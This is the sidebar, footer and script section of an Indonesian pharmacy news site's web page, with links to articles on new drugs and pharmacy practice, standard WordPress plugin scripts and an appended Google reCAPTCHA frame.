					<a class="ttip" title="EXXUA, Obat Baru Terapi Gangguan Depresi Mayor Mengandung Giperone" href="https://farmasetika.com/2026/01/12/exxua-obat-baru-terapi-gangguan-depresi-mayor-mengandung-giperone/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/EXXUA-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/EXXUA-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/EXXUA-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="EXBLIFEP® Kombinasi Antibiotik Baru Terapi Infeksi Saluran Kemih dengan Komplikasi" href="https://farmasetika.com/2026/01/08/exblifep-kombinasi-antibiotik-baru-terapi-infeksi-saluran-kemih-dengan-komplikasi/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/infeksi-saluran-kemih-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/infeksi-saluran-kemih-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/infeksi-saluran-kemih-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan" href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="Konsep Aplikasi RME-APOTEK Komunitas: Transformasi Praktik Kefarmasian Menuju Pelayanan Klinis Terintegrasi" href="https://farmasetika.com/2026/01/03/konsep-aplikasi-rme-apotek-komunitas-transformasi-praktik-kefarmasian-menuju-pelayanan-klinis-terintegrasi/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2026/01/konsep-RME-apotek-1-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2026/01/konsep-RME-apotek-1-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2026/01/konsep-RME-apotek-1-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="TRYVIO&#x2122;, Obat Hipertensi Resisten Golongan Antagonis Reseptor Endotelin Pertama yang disetujui oleh FDA" href="https://farmasetika.com/2026/01/01/tryvio-obat-hipertensi-resisten-golongan-antagonis-reseptor-endotelin-pertama-yang-disetujui-oleh-fda/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/ChatGPT-Image-Jan-1-2026-09_24_37-AM-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/ChatGPT-Image-Jan-1-2026-09_24_37-AM-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/ChatGPT-Image-Jan-1-2026-09_24_37-AM-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="Iqirvo: Langkah Maju dalam Pengobatan Penyakit Autoimun Hati (Primary Biliary Cholangitis)" href="https://farmasetika.com/2025/12/18/iqirvo-langkah-maju-dalam-pengobatan-penyakit-autoimun-hati-primary-biliary-cholangitis/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/Iqirvo-Langkah-Maju-dalam-Pengobatan-Penyakit-Autoimun-Hati--110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/Iqirvo-Langkah-Maju-dalam-Pengobatan-Penyakit-Autoimun-Hati--110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/Iqirvo-Langkah-Maju-dalam-Pengobatan-Penyakit-Autoimun-Hati--272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="Konsumsi Vitamin B12 Kadar Tinggi untuk Mencegah dan Menangani Pankreatitis Akut" href="https://farmasetika.com/2025/12/07/konsumsi-vitamin-b12-kadar-tinggi-untuk-mencegah-dan-menangani-pankreatitis-akut/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2025/12/Konsumsi-Vitamin-B12-Kadar-Tinggi-untuk-Mencegah-dan-Menangani-Pankreatitis-Akut-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2025/12/Konsumsi-Vitamin-B12-Kadar-Tinggi-untuk-Mencegah-dan-Menangani-Pankreatitis-Akut-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2025/12/Konsumsi-Vitamin-B12-Kadar-Tinggi-untuk-Mencegah-dan-Menangani-Pankreatitis-Akut-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="Potensi Teknologi Mikroenkapsulasi dalam Pengembangan Obat Herbal di Indonesia" href="https://farmasetika.com/2025/12/07/potensi-teknologi-mikroenkapsulasi-dalam-pengembangan-obat-herbal-di-indonesia/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2025/04/Potensi-Teknologi-Mikroenkapsulasi-dalam-Pengembangan-Obat-Herbal-di-Indonesia-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2025/04/Potensi-Teknologi-Mikroenkapsulasi-dalam-Pengembangan-Obat-Herbal-di-Indonesia-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2025/04/Potensi-Teknologi-Mikroenkapsulasi-dalam-Pengembangan-Obat-Herbal-di-Indonesia-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="Sistem Penghantaran Obat Terkontrol untuk Mengatasi Tingkat Kepatuhan Pasien" href="https://farmasetika.com/2025/12/04/sistem-penghantaran-obat-terkontrol-untuk-mengatasi-tingkat-kepatuhan-pasien/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2025/12/penghantaran-obat-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2025/12/penghantaran-obat-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2025/12/penghantaran-obat-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="Liposom sebagai Penghantaran Obat Tertarget untuk Terapi Kanker" href="https://farmasetika.com/2025/12/04/liposom-sebagai-penghantaran-obat-tertarget-untuk-terapi-kanker/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2025/12/liposom-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2025/12/liposom-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2025/12/liposom-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<div class="clear"></div>
	</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-4c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="text-html-widget-2" class="footer-widget text-html"><div class="footer-widget-top"><h4>Tentang Farmasetika.com</h4></div>
						<div class="footer-widget-container"><div ><a href="http://farmasetika.com"><img class="alignnone size-full wp-image-1053" src="https://farmasetika.com/wp-content/uploads/2016/05/logo-mobile-farset-r2.png" alt="logo farmasetika baru mobile" width="230" height="44"/>
<p style="margin-top: 15px;">Farmasetika.com merupakan situs yang berisi informasi farmasi terkini berbasis ilmiah dan praktis. Sign Up untuk bergabung di komunitas farmasetika.com.
Download aplikasi IoS/Android Majalah Farmasetika, Baca atau Caping di smartphone, Ikuti twitter, instagram dan facebook kami. Situs farmasetika.com telah terdaftar sebagai Penyelenggara Sarana Elektronik (PSE) nomor 127800022032400060001.
Terimakasih telah ikut bersama memajukan bidang farmasi di Indonesia.</p>
				</div><div class="clear"></div></div></div><!-- .widget /--><div id="social-5" class="footer-widget social-icons-widget"><div class="footer-widget-top"><h4>Ikuti Kami</h4></div>
						<div class="footer-widget-container">		<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="http://feeds.feedburner.com/farmasetika" ><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/farmasetika" ><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/farmasetika_com" ><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCcflRG22wDJNVvkKYHtucYQ" ><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="http://instagram.com/farmasetika" ><i class="fa fa-instagram"></i></a>
			</div>

</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="rss-2" class="footer-widget widget_rss"><div class="footer-widget-top"><h4><a class="rsswidget rss-widget-feed" href="https://majalah.farmasetika.com/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://farmasetika.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://majalah.farmasetika.com/">Majalah Farmasetika Ed. Jurnal</a></h4></div>
						<div class="footer-widget-container"><ul><li><a class='rsswidget' href='https://majalah.farmasetika.com/efektivitasbiayaterapiantipsikotik-tunggal-dan-pola-pengobatanpada-pasien-skizofrenia/'>EfektivitasBiayaTerapiAntipsikotik Tunggal dan Pola Pengobatanpada Pasien Skizofrenia</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/formulasi-dan-uji-aktifitas-anti-jerawat-masker-gel-peel-offekstrak-daun-tehcamelia-sinensis-l-denganvariasipolivinilalkohol-pva/'>Formulasi dan Uji Aktifitas Anti Jerawat Masker Gel Peel OffEkstrak Daun Teh(Camelia sinensis L.) DenganVariasiPolivinilAlkohol (PVA)</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/kajian-risiko-terkait-kontaminasi-dan-ketercampuran-di-ruang-penimbanganindustri-farmasi-xyz/'>Kajian Risiko terkait Kontaminasi dan Ketercampuran di Ruang PenimbanganIndustri Farmasi “XYZ”</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/inovasilip-creamekstrakstroberifragaria-x-ananassaoptimasibeeswax-dancastor-oilsebagaiantioksidan-alami-pelembabbibir/'>InovasiLip CreamEkstrakStroberi(Fragaria x ananassa):OptimasiBeeswax danCastor OilsebagaiAntioksidan Alami PelembabBibir</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/kajian-risiko-perubahan-penimbangan-material-fresh-dengan-failure-mode-andeffectanalysis/'>Kajian Risiko Perubahan Penimbangan Material “Fresh” Dengan Failure Mode andEffectAnalysis</a></li></ul></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="nav_menu-4" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4>Fitur</h4></div>
						<div class="footer-widget-container"><div class="menu-fitur-container"><ul id="menu-fitur" class="menu"><li id="menu-item-32511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32511"><a href="https://farmasetika.com/majalah-farmasetika-edisi-reguler-issn-2528-0031/">Majalah Farmasetika Ed. Reguler</a></li>
<li id="menu-item-30773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30773"><a href="http://jurnal.unpad.ac.id/farmasetika">Majalah Farmasetika Ed. Khusus</a></li>
<li id="menu-item-31946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31946"><a href="https://farmasetika.com/newsletter-2/">Newsletter</a></li>
<li id="menu-item-30751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30751"><a href="https://farmasetika.com/modul/http://">CPD Online</a></li>
<li id="menu-item-30752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30752"><a href="http://cpd.farmasetika.com/forums/">Forum Kefarmasian</a></li>
<li id="menu-item-30754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30754"><a href="https://cpd.farmasetika.com/event/">Agenda Kefarmasian</a></li>
<li id="menu-item-30753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30753"><a href="http://farmasetika.com/tanya-apoteker/">Tanya Apoteker</a></li>
<li id="menu-item-30755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30755"><a href="https://gudangilmu.farmasetika.com/">Gudang Ilmu Farmasi</a></li>
<li id="menu-item-30765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30765"><a href="https://apotekerstore.com/">Toko Apoteker Online</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
			<div id="footer-fourth" class="footer-widgets-box">
			<div id="categort-posts-widget-2" class="footer-widget categort-posts"><div class="footer-widget-top"><h4>Dari Editor		</h4></div>
						<div class="footer-widget-container">				<ul>
							<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/">Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 minggu ago</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2025/11/IMG-20251111-WA0009-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/">Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>11 November 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2024/10/02/unpad-siap-buka-program-spesialis-farmasi-nuklir-setelah-lolos-evaluasi/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/10/Screenshot_2024-10-02-00-45-54-81_f9ee0578fe1cc94de7482bd41accb329-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/10/Screenshot_2024-10-02-00-45-54-81_f9ee0578fe1cc94de7482bd41accb329-110x75.jpg 110w, https://farmasetika.com/wp-content/uploads/2024/10/Screenshot_2024-10-02-00-45-54-81_f9ee0578fe1cc94de7482bd41accb329-272x182.jpg 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2024/10/02/unpad-siap-buka-program-spesialis-farmasi-nuklir-setelah-lolos-evaluasi/">Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 Oktober 2024</span>		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->		</div><!-- #fourth .widget-area -->
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<a href="http://farmasetika.com/about-us/">About Us</a> | <a href="http://farmasetika.com/privacy-policy/">Privacy policy</a> | <a href="http://farmasetika.com/disclaimer/">Disclaimer</a> | <a href="http://farmasetika.com/pemasangan-iklan-di-farmasetika-com/">Kerjasama Iklan</a> | <a href="http://farmasetika.com/contact-us/">Contact Us</a>		</div>
				
		<div class="alignleft">
			©2026 - <a href="http://farmasetika.com">farmasetika.com</a> - <a href="https://themeforest.net/?ref=farmasetika">Sahifa WordPress Theme by TieLab</a>		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/embed-any-document/js/pdfobject.min.js" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
//# sourceURL=awsm-ead-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/embed-any-document/js/embed-public.min.js" id="awsm-ead-public-js"></script>
<script type="text/javascript" id="ap-frontend-js-js-extra">
/* <![CDATA[ */
var ap_form_required_message = ["This field is required","accesspress-anonymous-post"];
var ap_captcha_error_message = ["Sum is not correct.","accesspress-anonymous-post"];
//# sourceURL=ap-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/accesspress-anonymous-post/js/frontend.js" id="ap-frontend-js-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/farmasetika.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://farmasetika.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://farmasetika.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 12:40:05 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 141
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="X2LId085w8QjsRbTjWn4Ng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768542015297');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>